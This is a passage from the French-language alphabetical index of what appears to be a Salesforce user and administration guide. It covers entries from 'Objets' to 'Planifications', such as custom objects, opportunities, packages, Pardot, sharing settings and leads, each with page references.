Objets (suite) page d'accueil d'objets [38](#page-43-0) personnalisé [5187](#page-5192-0) présentation [38](#page-43-1) publication [5186–5188](#page-5191-0), [5191](#page-5196-0) objets externes accès des utilisateurs, adaptateur Salesforce pour Lightning Connect [5121](#page-5126-0) ajout de champs [4236](#page-4241-0) champs sur lesquels porte la recherche [386](#page-391-0) Considérations relatives à Salesforce1 [5116](#page-5121-0) Considérations relatives à SOQL [5111](#page-5116-0) considérations sur l'empaquetage [5115](#page-5120-0) considérations sur la recherche [5105](#page-5110-0) considérations sur le SOSL [5108](#page-5113-0) considérations sur les fils [5103](#page-5108-0) considérations sur les relations [5102](#page-5107-0) Considérations sur les requêtes d'API [5103](#page-5108-1) création d'une relation en tant que nouveau champ personnalisé [4236](#page-4241-0) création de relations en modifiant le type de champ [5165](#page-5170-0) créer [5158](#page-5163-0) ID d'enregistrement [5093](#page-5098-0) ID d'enregistrement, adaptateur Salesforce pour Lightning Connect [5121](#page-5126-1) ID externe, adaptateur personnalisé [5149](#page-5154-0) ID externe, adaptateur Salesforce [5121](#page-5126-1) ID externe, OData [5128](#page-5133-0) limitations [5698](#page-5703-0) Limitations en nombre de requêtes OData [5139](#page-5144-0) listes associées [4236](#page-4241-0) listes associées, chargement [440](#page-445-0) Noms d'API, adaptateur Salesforce pour Lightning Connect [5120](#page-5125-0) relations [5165](#page-5170-0) relations de référence [5166](#page-5171-0) relations de référence externe [5167](#page-5172-0) relations de référence indirecte [5169](#page-5174-0) statut de déploiement [4185](#page-4190-0) Objets Junction observations [4206](#page-4211-0) objets personnalisés [4247](#page-4252-0) Objets personnalisés acquisition de la responsabilité à partir d'une file d'attente [4182](#page-4187-0) administration déléguée [536](#page-541-0) affichage [4182](#page-4187-0) annulation de la suppression [4196](#page-4201-0) Aperçu [4182](#page-4187-1)

Objets personnalisés (suite) autorisations [597](#page-602-0) champs [4187](#page-4192-0) création [4185–4187,](#page-4190-1) [4191](#page-4196-0) création de relations [4236](#page-4241-0) création de types d'enregistrement [4212](#page-4217-0) déploiement [4185](#page-4190-0) gestion [4183](#page-4188-0) importation [693](#page-698-0) importation, autorisations [768](#page-773-0) listes associées [4236](#page-4241-0) modification de la responsabilité [1213](#page-1218-0) observations relatives aux relations [4206](#page-4211-0) partage [4180](#page-4185-0) présentations de page [4124](#page-4129-0) relations [4201](#page-4206-0) relations plusieurs-à-plusieurs [4204](#page-4209-0) restauration [4196](#page-4201-0) Salesforce to Salesforce [1593](#page-1598-0) sécurité [4214](#page-4219-0) suivi [4200](#page-4205-0) Suppression [4194](#page-4199-0) suppression définitive [4196](#page-4201-0) troncature [4198–4199](#page-4203-0) objets remplaçant les attributs [3612](#page-3617-0) Objets standard limites [5691](#page-5696-0) obtenir l'URL à partager [3687,](#page-3692-0) [3719](#page-3724-0) obtenir plus de contacts [1263](#page-1268-0) OData mappage de type [5141](#page-5146-0) options de chaîne de requête [5144](#page-5149-0) référence [5141](#page-5146-1) Omni-Channel acheminement [2693](#page-2698-0) activation avec Live Agent [2692](#page-2697-0) activer [2679](#page-2684-0) canaux de service [2680](#page-2685-0) créer [2680](#page-2685-0) configuration d'acheminement [2683](#page-2688-0) configuration de présence [2685](#page-2690-0) configurations d'acheminement [2681](#page-2686-0) créer [2681](#page-2686-0) objets pris en charge [2681,](#page-2686-1) [2695](#page-2700-0) options de modèles d'acheminement [2683](#page-2688-0) présentations compactes [2690](#page-2695-0) statut de présence [2687](#page-2692-0)

Omni-Channel (suite) statuts de présence [2689](#page-2694-0) test [2691](#page-2696-0) Widget Omni-Channel [2690](#page-2695-1) onglet [5211](#page-5216-0) Onglet affichage de tous les onglets [59](#page-64-0) mobile [1139](#page-1144-0) personnalisation [4148](#page-4153-0) remplacement [5078](#page-5083-0) Salesforce Classic Mobile [1122](#page-1127-0) Visualforce [5299](#page-5304-0) Onglet Accueil Aperçu [77](#page-82-0) colonne de la barre latérale [73](#page-78-0) Corbeille [197](#page-202-0) créer une liste déroulante [146](#page-151-0) modification des informations [4118](#page-4123-0) personnalisation [77](#page-82-1) section Calendrier [78](#page-83-0) Section Mes tâches [78](#page-83-0) utilisation du composant de la barre latérale balise [163](#page-168-0) Onglet Fichiers filtres [3132](#page-3137-0) utilisation [3131](#page-3136-0) Onglet Rapports vue de liste [3914](#page-3919-0) Onglet Sessions Live Agent ensembles d'autorisations [2668](#page-2673-0) profils [2669](#page-2674-0) onglets ajout [57](#page-62-0) Onglets agrandir les onglets [2404](#page-2409-0), [4051](#page-4056-0) ajouter les onglets aux favoris [2404](#page-2409-0), [4051](#page-4056-0) copier l'URL des onglets [2404,](#page-2409-0) [4051](#page-4056-0) épingler les onglets [2404](#page-2409-0), [4051](#page-4056-0) fenêtre externe [2411](#page-2416-0), [4009](#page-4014-0), [4058](#page-4063-0) historique [4007](#page-4012-0) Onglet de détails Live Agent [2420,](#page-2425-0) [4067](#page-4072-0) onglet de navigation [2403,](#page-2408-0) [4050](#page-4055-0) onglets principaux [2404](#page-2409-0), [4051](#page-4056-0) paramètres de visibilité [553](#page-558-0) paramètres de visibilité, descriptions [553](#page-558-1) personnalisation [58](#page-63-0) plus récents [4007](#page-4012-0) rapports [3958](#page-3963-0) remplacement [5079](#page-5084-0) renommage [4098](#page-4103-0)

Onglets (suite) sous-onglets [2404](#page-2409-0), [4051](#page-4056-0) utilisation dans une console [2402](#page-2407-0), [4049](#page-4054-0) onglets manquants [1955–1956](#page-1960-0) Onglets personnalisés Création [4143](#page-4148-0) définition [4142](#page-4147-0) gestion [4148](#page-4153-0) Onglets Web Création [4143](#page-4148-0) Open CTI configuration requise [2614](#page-2619-0) navigateurs pris en charge [2614](#page-2619-0) présentation [2614](#page-2619-1) OpenID Connect [5466,](#page-5471-0) [5469](#page-5474-0) Opérateurs condition de flux [4711](#page-4716-0) élément d'attribution de flux [4704](#page-4709-0) filtres d'enregistrement de flux [4719](#page-4724-0) opérations [3563](#page-3568-0) Opportunité champs [1472](#page-1477-0) champs sur lesquels porte la recherche [392](#page-397-0) Opportunités activation des opportunités similaires [1948](#page-1953-0) activation des rappels [1949](#page-1954-0) ajout de membres à une équipe d'opportunité [1479](#page-1484-0) ajout de membres d'équipe d'opportunité par défaut [1482](#page-1487-0) ajout de produits [1460](#page-1465-0), [1464,](#page-1469-0) [1472,](#page-1477-1) [1948](#page-1953-1) alertes [1952](#page-1957-0) Aperçu [1460](#page-1465-1) attribution à des e-mails [1702](#page-1707-0) attribution à des événements de calendrier synchronisés [1676](#page-1681-0) attribution à des tâches Outlook synchronisées [1677](#page-1682-0) attribution des territoires [1460](#page-1465-0) clonage [1470](#page-1475-0) configuration [1947–1948](#page-1952-0) considérations [1468](#page-1473-0) création [1469](#page-1474-0) création de rapports [3772](#page-3777-0) création de rapports personnalisés [3772](#page-3777-0) déplacement de l'étape [1460](#page-1465-0) e-mails, ajout depuis Outlook [1681](#page-1686-0) e-mails, suppression dans des enregistrements Salesforce [1682](#page-1687-0) Étape d'opportunité [1461–1463](#page-1466-0) fonctionnement [1466](#page-1471-0)

Opportunités (suite) historique des champs [1466,](#page-1471-0) [1468](#page-1473-1) historique des étapes [1468](#page-1473-1) instructions [1468](#page-1473-0) inviter l'utilisateur à ajouter des produits [1947](#page-1952-0) liste associée des prévisions des opportunités [1584](#page-1589-0) modification de la responsabilité [1213](#page-1218-0) opportunités similaires [1947](#page-1952-0) partage [1471](#page-1476-0), [1947](#page-1952-0) planification des rappels [1464](#page-1469-1) présentations multiligne de produits de l'opportunité [4123](#page-4128-0) rappels de mise à jour [1947](#page-1952-0) Rapport d'opportunités avec des équipes d'opportunité et des produits [3780](#page-3785-0) Rapport sur l'historique des champs d'opportunité [3778](#page-3783-0) Rapport sur l'historique des opportunités [3779](#page-3784-0) Rapport sur les opportunités [3774](#page-3779-0) Rapport sur les opportunités associées à des concurrents [3777](#page-3782-0) Rapport sur les opportunités associées à des devis et à des fichiers PDF de devis [3783](#page-3788-0) Rapport sur les opportunités associées à des devis et des éléments de ligne de devis [3784](#page-3789-0) Rapport sur les opportunités associées à des partenaires [3781](#page-3786-0) Rapport sur les opportunités associées à des produits [3781](#page-3786-1) Rapport sur les opportunités associées à des rôles de contact [3775](#page-3780-0) Rapport sur les opportunités associées à des rôles du contact et des produits [3776](#page-3781-0) Rapport sur les opportunités avec des équipes d'opportunité [3779](#page-3784-1) Rapport sur les tendances d'opportunité [3783](#page-3788-1) rapports [3769](#page-3774-0) rapports personnalisés [3769](#page-3774-0) rapports standard [3769](#page-3774-1) recherche d'opportunités similaires [1471](#page-1476-1) recherche dans Outlook [1687](#page-1692-0) recherche de contenu associé [3185](#page-3190-0) renommage [4098](#page-4103-0) restriction du prix et de la quantité [1950](#page-1955-0) Salesforce to Salesforce [1593](#page-1598-0) signet pour des opportunités similaires [1471](#page-1476-1) suppression [1470](#page-1475-1) synchronisation avec des devis [1515](#page-1520-0) tableau des opportunités [1466](#page-1471-0) utilisation [1460](#page-1465-0) utilisation de rapports [3771](#page-3776-0)

Opportunités (suite) utilisation de rapports (suite) utilisation de rapports standard [3771](#page-3776-0) Opportunités similaires activation [1948](#page-1953-0) **Opportunity** encours [1466](#page-1471-1) kanban [1466](#page-1471-1) parcours de vente [1466](#page-1471-1) Optimisation de Salesforce avec du code introduction [5227](#page-5232-0) Options chat [3104](#page-3109-0) options d'acheminement [2655](#page-2660-0) ordre d'exécution [2810–2812,](#page-2815-0) [2814,](#page-2819-0) [2816](#page-2821-0), [2818](#page-2823-0), [2820](#page-2825-0) ordre de tri [3676](#page-3681-0) ordres d'exécution champs [2818](#page-2823-0) tarification [2816](#page-2821-0) Ordres d'exécution classe de test [2822](#page-2827-0) déclencheur [2822](#page-2827-0) Organisateur de la barre d'onglets activation [440](#page-445-0) Organisation secondaire [5176](#page-5181-0) Organisations d'évaluation aperçu [283](#page-288-0) conversion d'une version d'évaluation [284](#page-289-0) démarrage de nouvelles versions d'évaluation [284](#page-289-1) orthographe [163](#page-168-1) Oubli du mot de passe [50](#page-55-0) Outil de migration Force.com [5366](#page-5371-0) Outils CTI adaptateurs CTI [2615](#page-2620-0) Adaptateurs CTI [2615](#page-2620-0) Aperçu [2615](#page-2620-0) Outils de développement Apex [5276](#page-5281-0) Outils pour Apex [5553](#page-5558-0) **Outlook** ajout d'événements [1425](#page-1430-0), [1435](#page-1440-0) Données Salesforce, affichage dans Outlook [1678](#page-1683-0) e-mails, ajout à des enregistrements Salesforce [1681–1682](#page-1686-0) enregistrements Salesforce records, recherche [1687](#page-1692-0) exportation de données [699](#page-704-0) mappage des champs pour importation [708](#page-713-0) pistes, conversion depuis Outlook [1678](#page-1683-0) Salesforce, ajout d'e-mails [1678,](#page-1683-0) [1681–1682](#page-1686-0) synchronisation avec Salesforce [1647](#page-1652-0) Voir également Salesforce pour Outlook [1647](#page-1652-0)

Outlook (suite) Volet latéral de Salesforce [1678,](#page-1683-0) [1681–1682](#page-1686-0), [1687](#page-1692-0)

### P

Package Salesforce Chatter Dashboards installation [3440](#page-3445-0) mise à niveau [3440](#page-3445-0) Package Salesforce Communities Dashboards installation [3380](#page-3385-0) mise à niveau [3380](#page-3385-0) Packages ajout de composants [5593](#page-5598-0) comportement d'un composant [5600](#page-5605-0) composants empaquetables [5593](#page-5598-1), [5598](#page-5603-0) composants inutilisés [5624](#page-5629-0) composants protégés [5597](#page-5602-0) configuration des packages installés [1156](#page-1161-0) création [5592,](#page-5597-0) [5625](#page-5630-0), [5642–5643,](#page-5647-0) [5645–5648,](#page-5650-0) [5651](#page-5656-0) dépendances [5632](#page-5637-0) désinstallation de packages [1158](#page-1163-0) distribution [5582](#page-5587-0) échecs au test, résolution [5642](#page-5647-1) ensembles d'autorisations et paramètres de profil [5618](#page-5623-0) erreurs Apex [5281](#page-5286-0) gestion des licences pour [1167](#page-1172-0) importation des données [1166](#page-1171-0) installation de packages [1153](#page-1158-0) installations [1160–1161](#page-1165-0) licences [1169–1170,](#page-1174-0) [1172](#page-1177-0) marque [5655–5659](#page-5660-0) mise à niveau des packages [1173](#page-1178-0) non gérés et gérés [5582](#page-5587-0) paramètres du développeur [5590](#page-5595-0) préparation des applications [5582](#page-5587-0) script de désinstallation [5646–5647](#page-5651-0) script de post-installation [5642–5643,](#page-5647-0) [5645](#page-5650-0) support utilisateur [5673](#page-5678-0) suppression de composants [5623](#page-5628-0) téléchargement amont [5651](#page-5656-0) Packages gérés à propos de [5587](#page-5592-0) activation [5586](#page-5591-0) attribution de licences pour [1168](#page-1173-0) comportement d'un composant [5600](#page-5605-0) composants empaquetables [5593](#page-5598-1), [5598](#page-5603-0) composants protégés [5597](#page-5602-0) conversion [5650](#page-5655-0) extensions [5663](#page-5668-0) mise à niveau automatiques [5667](#page-5672-0)

Packages gérés (suite) mises à niveau automatiques, meilleures pratiques [5672](#page-5677-0) planification [5621](#page-5626-0) publication de mises à niveau [5664](#page-5669-0) remplacement des étiquettes d'objet personnalisées [4167](#page-4172-0) remplacement des étiquettes personnalisées [5348](#page-5353-0) téléchargement d'un WSDL Entreprise [5631](#page-5636-0) types de versions [5591](#page-5596-0) versions [5591](#page-5596-0) versions de correctifs, meilleures pratiques [5672](#page-5677-0) versions de package par défaut [5625](#page-5630-1) Packages non gérés composants empaquetables [5598](#page-5603-0) composants protégés [5597](#page-5602-0) Packs de contenu création [3183](#page-3188-0) modification [3183](#page-3188-0) Page Accueil de Force.com [5214](#page-5219-0) Page d'accueil Reportez-vous à l'onglet Accueil [77](#page-82-0) Page d'erreur personnalisation dans SAML [934](#page-939-0) Page de connexion ajout d'une connexion personnalisée [3259](#page-3264-0) Page de destination des communautés personnalisé [3304](#page-3309-0) Page Enregistrements automatiques mobiles [1152](#page-1157-0) Pages navigation [71](#page-76-0) Pages de détail personnalisation [58](#page-63-1) Pages Lightning ajout à Salesforce1 [5224](#page-5229-0) composant personnalisé [5222](#page-5227-0) composants standard [3713,](#page-3718-0) [5219](#page-5224-0) fonctionnement des actions [5222](#page-5227-1) onglets personnalisés, création [5225](#page-5230-0) présentation [5217](#page-5222-0) types [5219](#page-5224-1) vue d'ensemble [5217](#page-5222-1) Pages publiques [3305](#page-3310-0) Pages Visualforce champs de fusion [5298](#page-5303-0) pages Visualforce personnalisées [2594,](#page-2599-0) [2607](#page-2612-0) pagination pilotée par le client [5130](#page-5135-0) pagination pilotée par le serveur [5130](#page-5135-0) Paires de clés création [1000](#page-1005-0) Palette, recherche [4639](#page-4644-0)

Palm exportation de données [702](#page-707-0) Panneau de présentation à propos des champs et du format [4001](#page-4006-0) activation [3999](#page-4004-0) personnaliser [4000](#page-4005-0) panneau du superviseur liste de statut des agents [2441,](#page-2446-0) [4089](#page-4094-0) liste des statuts de file d'attente [2442](#page-2447-0), [4090](#page-4095-0) messages murmurés [2443](#page-2448-0), [4091](#page-4096-0) suivi des chats [2443](#page-2448-0), [4091](#page-4096-0) Panneau latéral, Salesforce pour Outlook [2132](#page-2137-0) Paramètre de requête communauté [997](#page-1002-0) Paramètre de requête site [995](#page-1000-0) paramètre de requête startURL [996](#page-1001-0) Paramètre requis étendue [994](#page-999-0) paramètre requis étendue [994](#page-999-0) paramètres transformation append [3561](#page-3566-0) transformation filter [3579](#page-3584-0) transformation flatten [3584](#page-3589-0) Paramètres Chatter aperçus de liens [3500](#page-3505-0) invitation de collaborateurs [3417](#page-3422-0) publications d'approbations [4592](#page-4597-0) Paramètres de communauté [3327](#page-3332-0) Paramètres de gestion d'objet liste rapide des objets récents dans Lightning Experience [4139](#page-4144-0) navigation vers / depuis Salesforce Classic [4096](#page-4101-0) navigation vers depuis Lightning Experience [4094](#page-4099-0) navigation vers/depuis Lightning Experience [4139](#page-4144-0) Recherche rapide dans Lightning Experience [4094](#page-4099-0) Recherche rapide dans Salesforce Classic [4096](#page-4101-0) paramètres de messagerie Chatter accès [3015](#page-3020-0) Paramètres de partage à l'échelle de l'organisation à propos de [542](#page-547-0) configuration [610](#page-615-0) enregistrements utilisateur [655](#page-660-0) partage manuel d'enregistrements utilisateur [662](#page-667-0) spécification [603–604](#page-608-0) visibilité d'utilisateur de communauté [659](#page-664-0) visibilité d'utilisateur de portail [659](#page-664-0) visibilité des rapports standard [661](#page-666-0) Paramètres de partage à l'échelle de l'organisation externe désactivation [611](#page-616-0)

Paramètres de requête communauté [997](#page-1002-0) point de terminaison d'autorisation [998](#page-1003-0) site [995](#page-1000-0) startURL [996](#page-1001-0) paramètres de transformation computeExpression [3570](#page-3575-0) Paramètres de version [2093](#page-2098-0), [5284,](#page-5289-0) [5301](#page-5306-0) paramètres des activités [1953](#page-1958-0), [1957](#page-1962-0), [1969,](#page-1974-0) [1978–1979](#page-1983-0), [1983](#page-1988-0) Paramètres du développeur configuration [5588](#page-5593-0) gestionnaire de licences [5590](#page-5595-1) préfixe d'espace de noms [5589](#page-5594-0) Paramètres généraux [3327](#page-3332-0) Paramètres par défaut de l'organisation recalcul parallèle [671](#page-676-0) Paramètres par défaut séparés à l'échelle de l'organisation Aperçu [609](#page-614-0) Paramètres personnalisés accès [4224](#page-4229-0) affichage [4227](#page-4232-0) affichage des données [4231](#page-4236-0) ajout de champs [4228](#page-4233-0) ajout de données [4230](#page-4235-0) configuration de niveaux d'accès [4230](#page-4235-0) création de champs [4236](#page-4241-0) définition [4226](#page-4231-0) gestion des données [4229](#page-4234-0) hiérarchie [4223](#page-4228-0) limites [4231,](#page-4236-1) [5695](#page-5700-0) liste [4223](#page-4228-0) présentation [4223](#page-4228-0) vue d'ensemble [4223](#page-4228-0) Paramètres personnels accès [42,](#page-47-0) [148](#page-153-0) navigation vers, Lightning Experience [43](#page-48-0) navigation vers, Salesforce Classic [43](#page-48-1) Recherche rapide [42](#page-47-0), [148](#page-153-0) Recherche rapide, Lightning Experience [43](#page-48-0) Recherche rapide, Salesforce Classic [43](#page-48-1) paramètres régionaux [163](#page-168-2) Paramètres régionaux dates [174](#page-179-0) heures [174](#page-179-0) noms [174](#page-179-0) paramètres, à propos de [294](#page-299-0) paramètres, modification [51](#page-56-0) pris en charge [301](#page-306-0) Parcours de vente encours [1466](#page-1471-1)

Parcours de vente (suite) kanban [1466](#page-1471-1) opportunité [1466](#page-1471-1) Pardot ajout de pistes et de campagnes à Salesforce [1229](#page-1234-0) Connecteur pour Salesforce [1222–1224](#page-1227-0), [1226](#page-1231-0) Connecteur pour Salesforce, ajout des adresses IP à la liste blanche [1227](#page-1232-0) Connecteur pour Salesforce, configuration de champs personnalisés dans Salesforce [1228](#page-1233-0) Connecteur pour Salesforce, création de contacts pour des prospects Pardot [1233](#page-1238-0) Connecteur pour Salesforce, envoi d'e-mails [1230](#page-1235-0) Connecteur pour Salesforce, paramètres [1225](#page-1230-0) Connecteur pour Salesforce, préparation de la synchronisation [1223](#page-1228-0) Connecteur pour Salesforce, réglage [1227](#page-1232-1) Connecteur pour Salesforce, synchronisation avec des comptes personnels [1231](#page-1236-0) Connecteur pour Salesforce, synchronisation des adresses e-mail avec Salesforce [1231](#page-1236-1) Connecteur pour Salesforce, synchronisation des pistes [1232](#page-1237-0) Connecteur pour Salesforce, tirer parti des pistes converties [1228](#page-1233-1) connecteur, attribution de votre nom d'utilisateur Salesforce [1230](#page-1235-1) connecteur, configuration de l'authentification unique avec Salesforce [1230](#page-1235-2) environnements sandbox Salesforce, synchronisation [1226](#page-1231-0) Salesforce prospects de campagne, ajout à Pardot [1229](#page-1234-1) Salesforce, configuration [1223](#page-1228-1) Salesforce, configuration de la synchronisation [1225](#page-1230-0), [1227](#page-1232-0) Salesforce, personnalisation du connecteur [1225](#page-1230-1) Salesforce, synchronisation [1222,](#page-1227-0) [1224](#page-1229-0) partage ressources [1239](#page-1244-0) Partage activation du partage des prévisions [2056](#page-2061-0) Apex géré [601](#page-606-0) calendrier [1416–1417](#page-1421-0) Calendrier [1417](#page-1422-0) calendriers publics et de ressources [1958](#page-1963-0) campagnes [1360](#page-1365-0) commandes [1538](#page-1543-0) comparé à la visibilité des groupes de catégories [2882](#page-2887-0) comportement de partage intégré [678](#page-683-0) comptes [1210](#page-1215-0) considérations sur le partage d'utilisateur [654](#page-659-0) considérations sur les règles [652](#page-657-0)

Partage (suite) contacts [1247](#page-1252-0) dossiers [463](#page-468-0), [3917](#page-3922-0), [3919–3924](#page-3924-0) Dossiers [3916](#page-3921-0) enregistrements utilisateur du portail haut volume [2521](#page-2526-0) enregistrements utilisateur haut volume de communauté [3216](#page-3221-0) groupes de responsables [623](#page-628-0) lien vers une publication Chatter [3063](#page-3068-0) Motifs de partage Apex [5322](#page-5327-0) nouveau calcul [678](#page-683-0) objets [678](#page-683-0) objets personnalisés [4180](#page-4185-0) Octroyer l'accès aux données à l'aide de hiérarchies [612](#page-617-0) opportunités [1471](#page-1476-0) paramètres [601,](#page-606-0) [603–604](#page-608-0) paramètres de partage à l'échelle de l'organisation [601,](#page-606-0) [605](#page-610-0) paramètres par défaut à l'échelle de l'organisation séparés  $60<sup>c</sup>$ paramètres par défaut de l'organisation [603](#page-608-0), [609](#page-614-1) pistes [1392](#page-1397-0) Prévisions [1585](#page-1590-0), [2062](#page-2067-0) publications Chatter [3062](#page-3067-0) publications Chatter avec un groupe [3063](#page-3068-1) rapports [463](#page-468-0), [3917,](#page-3922-0) [3919–3924](#page-3924-0) Rapports [3916](#page-3921-0) recalcul du partage Apex [5323](#page-5328-0) règles, voir règles de partage [625](#page-630-0) remplacements [601](#page-606-0), [669](#page-674-0) requêtes [2246](#page-2251-0) tableaux de bord [463](#page-468-0), [3917](#page-3922-0), [3919–3924](#page-3924-0) Tableaux de bord [3916](#page-3921-0) utilisateurs [658](#page-663-0) valeurs par défaut pour l'organisation [604](#page-609-0) partage de fichiers [3145](#page-3150-0) Partage implicite [678](#page-683-0) Partage manuel ensembles de partage, différences [665](#page-670-0) modification ou suppression de l'accès [124](#page-129-0) Partage utilisateur compatibilité des types de rapport [663](#page-668-0) Partage, manuel Voir Partage manuel [543](#page-548-0) partager [3710](#page-3715-0) Partager catalogues [1451](#page-1456-0) partager un tableau de bord [3687](#page-3692-0), [3719](#page-3724-0) partager une perspective [3687,](#page-3692-0) [3719](#page-3724-0) Partages d'opportunité [1483–1484](#page-1488-0)

Partenaire consultant qu'est ce qu'un partenaire consultant [286](#page-291-0) Partenaires affichage [1617](#page-1622-0) ajout [1617](#page-1622-0) rapports [3812](#page-3817-0) renommage [4098](#page-4103-0) partitions cache de l'organisation [790](#page-795-0) cache de la session [790](#page-795-0) configuration [790](#page-795-0) Parts d'opportunité activation [1999](#page-2004-0) création de parts personnalisées [2000](#page-2005-0) désactivation de types spécifiques [2001](#page-2006-0) désactivation totale [2001](#page-2006-1) modification de la présentation multiligne [2000](#page-2005-1) Prérequis [1998](#page-2003-0) Performance ajout de collègues à un résumé [1491](#page-1496-0), [1493–1494](#page-1498-0) mise à jour des résumés avec la calibration [2223](#page-2228-0) résumé [1490](#page-1495-0) Performance Edition Aperçu [7](#page-12-0) Permutation des clés de cryptage principales [999,](#page-1004-0) [1006](#page-1011-0) permuter la position des tableaux [3678](#page-3683-0) Personal Edition Aperçu [6](#page-11-0) Personnalisation balises [539](#page-544-0) boutons [4131](#page-4136-0) cartes [449](#page-454-0) champs personnalisés [4234](#page-4239-0) champs standard [4233](#page-4238-0) chargement d'une liste associée [440](#page-445-0) création rapide [440](#page-445-0) des présentations de page à l'aide de l'éditeur avancé [4109](#page-4114-0) en-tête [1711](#page-1716-0) en-têtes de rapport [440](#page-445-0) entrées de liste de sélection [4261](#page-4266-0) équipes d'opportunité [1994](#page-1999-0) filtres de résultats de recherche [414](#page-419-0) Information de l'onglet Accueil [4118](#page-4123-0) interface utilisateur [440](#page-445-0) listes associées [4129](#page-4134-0) modèles de message [1714](#page-1719-0) modèles de publication d'approbation [4595](#page-4600-0) modèles de publipostage [2082](#page-2087-0)

Personnalisation (suite) notes relatives à l'utilisation de l'éditeur de présentation de page avancé [4114](#page-4119-0) onglets [4098](#page-4103-0) pages d'accueil d'onglet [5078–5079](#page-5083-0) paramètres de rapports [450](#page-455-0) paramètres de tableaux de bord [450](#page-455-0) pointage sur la liste associée [440](#page-445-0) présentations d'action en utilisant l'éditeur de présentation d'action [5027](#page-5032-0) présentations de page à l'aide de l'éditeur d'origine [4132](#page-4137-0) rapports [3817](#page-3822-0) rechercher [365](#page-370-0) renommage des champs [4098](#page-4103-0) renommage des onglets [4098](#page-4103-0) sections pouvant être réduites [440](#page-445-0) système de traduction [4164–4169,](#page-4169-0) [4172](#page-4177-0) workflow [4510–4511](#page-4515-0) personnalisations [3735](#page-3740-0) Personnaliser compétences [2225](#page-2230-0) E-mail Chatter [3430](#page-3435-0) notifications par e-mail [3430](#page-3435-0) personnaliser les activités [1953,](#page-1958-0) [1957,](#page-1962-0) [1969](#page-1974-0), [1978–1979,](#page-1983-0) [1983](#page-1988-0) personnaliser les pages [3302](#page-3307-0) Personne sociale [2456](#page-2461-0) Personnes champs sur lesquels porte la recherche [394](#page-399-0) lancement d'un chat [3102](#page-3107-0) Liste Mes favoris (chat) [3100–3101](#page-3105-0) meilleures pratiques pour les profils [3066](#page-3071-0) mention dans des publications et des commentaires [3040](#page-3045-0) page [3064](#page-3069-0) présentation du profil [3065](#page-3070-0) suivi [54](#page-59-0) suivi automatique [3011](#page-3016-0) utilisation de la liste de chat [3100](#page-3105-1) Personnes compétentes à propos des rubriques [3056](#page-3061-0) perspective [3671](#page-3676-0), [3685–3686](#page-3690-0) perspective épinglée [3697](#page-3702-0) pièce jointe [2730](#page-2735-0) Pièce jointe champs sur lesquels porte la recherche [370](#page-375-0) Pièces jointes affichage et modification [169](#page-174-0) ajout [155](#page-160-0) champs [170](#page-175-0) envoi d'un e-mail [1631](#page-1636-0)

Pièces jointes (suite) modèles de message [1717](#page-1722-0) Salesforce CRM Content [3185](#page-3190-0) Salesforce to Salesforce [1593](#page-1598-0) suppression [172](#page-177-0) taille limite des e-mails [1633](#page-1638-0) Pièces jointes aux e-mails Accès [1626](#page-1631-0) Partage [1626](#page-1631-0) Piste Aperçu [1378](#page-1383-0) champs sur lesquels porte la recherche [389](#page-394-0) Clean [1808](#page-1813-0), [1811](#page-1816-0) Comptes et contacts sociaux [1378](#page-1383-0) Conseils [1810](#page-1815-0) pistes perdues [1397](#page-1402-0) Règles de mise à jour [1810](#page-1815-0) Salesforce to Salesforce [1593](#page-1598-0) Société [1808,](#page-1813-0) [1811](#page-1816-0) transfert en masse [785](#page-790-0) Pistes administration [1988](#page-1993-0) ajout à partir de contacts Data.com [1260](#page-1265-0) ajout de noms traduits [1211](#page-1216-0) ajout depuis Data.com [1256,](#page-1261-0) [1258](#page-1263-0) attribution [1381](#page-1386-0) attribution à des e-mails [1702](#page-1707-0) attribution à des événements de calendrier synchronisés [1676](#page-1681-0) attribution à des tâches Outlook synchronisées [1677](#page-1682-0) attribution d'un statut aux pistes générées via le Web [1396](#page-1401-0) avantages [1395](#page-1400-0) case Désinscription d'adresse e-mail [1775](#page-1780-0) case Ne pas appeler [1775](#page-1780-0) champs [1381](#page-1386-1) configuration [1987](#page-1992-0) considérations sur la suppression [1394](#page-1399-0) conversion [1387](#page-1392-0) conversion des comptes ou des contacts existants [1395](#page-1400-1) conversion des résultats [1397](#page-1402-1) conversion qualifiée [1387](#page-1392-1) conversion, mappage des champs personnalisés [1989–1990](#page-1994-0) création d'un fichier d'exportation [698](#page-703-0) création rapide [1379](#page-1384-0) définition des règles d'attribution [2752](#page-2757-0) e-mails, ajout depuis Outlook [1678](#page-1683-0), [1681](#page-1686-0) e-mails, suppression dans des enregistrements Salesforce [1682](#page-1687-0) en double [1393](#page-1398-0)

Pistes (suite) envoi automatique de piste par e-mail [1398](#page-1403-0) Évaluations de données [1258](#page-1263-0) Évaluations des données [1256](#page-1261-0) fusion [1393](#page-1398-0) génération automatique, configuration de Salesforce [1992](#page-1997-0) image de profil [1320](#page-1325-0) importation, autorisations [768](#page-773-0) instructions de création [1378](#page-1383-1) limites [1395,](#page-1400-2) [5729](#page-5734-0) limites de piste générées via le Web [1395](#page-1400-3) mappage des champs de piste pendant la conversion [1398](#page-1403-1) mappage des champs pour importation [715](#page-720-0) mappage des champs standard [1390](#page-1395-0) mise à jour [1303](#page-1308-0) modification de la responsabilité [1213](#page-1218-0) nouveau [1257](#page-1262-0) Outlook, affichage [1678](#page-1683-0) Outlook, conversion [1678](#page-1683-0) page d'accueil [1379](#page-1384-0) paramètres [1989](#page-1994-1) Pardot, ajout [1229](#page-1234-0) Pardot, synchronisation avec Salesforce [1232](#page-1237-0) partage [1392](#page-1397-0) qu'est-ce qu'une piste [1394](#page-1399-1) rapports [3768](#page-3773-0) recherche dans Outlook [1687](#page-1692-0) recherche de [1271](#page-1276-0) recherche de contenu associé [3185](#page-3190-0) redirection des prospects vers des pages Web, configuration de Salesforce [1992](#page-1997-0) renommage [4098](#page-4103-0) saisie de pistes Web [1991](#page-1996-0) plage [3546](#page-3551-0) plages IP avec application connectée [5402](#page-5407-0) Planification d'un rapport rapport [3934](#page-3939-0) Planification de classes Apex [5291](#page-5296-0) Planification de rapports rapport [3934](#page-3939-1) supprimer [3934](#page-3939-1) Planification par glisser-déplacer à propos de [1425](#page-1430-1) configuration [1425](#page-1430-1) Planifications activation [1953](#page-1958-1) ajout et modification [1455](#page-1460-0) ajout et modification de planifications de produit [1456](#page-1461-0) limites [5734](#page-5739-0)

